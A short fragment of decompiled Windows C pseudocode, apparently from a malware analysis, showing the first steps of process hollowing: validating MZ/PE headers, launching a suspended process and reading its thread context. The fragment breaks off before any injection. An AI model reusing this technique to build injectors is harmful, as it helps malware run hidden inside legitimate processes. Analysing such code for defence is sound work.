 v13 = lpBuffer;
if ( *(_WORD *)lpBuffer != 23117 )
return 0;
v12 = (int)lpBuffer + v13[15];
if ( *(_DWORD *)v12 != 17744 )
return 0;
memset(&StartupInfo, 0, sizeof(StartupInfo));
memset(&ProcessInformation, 0, sizeof(ProcessInformation));
if ( !CreateProcessA(lpApplicationName, 0, 0, 0, 0, 4u, 0, 0, &StartupInfo, &ProcessInformation) )
return 0;
lpContext = (LPCONTEXT)VirtualAlloc(0, 0x2CCu, 0x1000u, 4u);
lpContext->ContextFlags = 65543;
if ( !GetThreadContext(ProcessInformation.hThread, lpContext) )
return 0;